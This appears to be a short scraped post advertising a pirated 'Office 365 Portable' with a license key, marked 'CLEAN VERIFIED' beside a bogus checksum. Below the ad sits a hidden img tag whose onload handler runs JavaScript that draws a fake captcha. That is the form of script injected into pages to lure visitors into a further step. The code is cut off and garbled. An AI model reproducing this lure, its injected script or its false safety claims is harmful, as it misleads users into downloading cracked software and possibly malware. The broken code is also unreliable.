
Leggi Tutto
9 Luglio 2026
OFFICE 365 PORTABLE +
LICENSE KEY FULL [X32X64]
[CLEAN] VERIFIED
SHA sum:
a99fb8e170a66491da9e8fccd18e5642 |
Updated: 2026-07-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of […]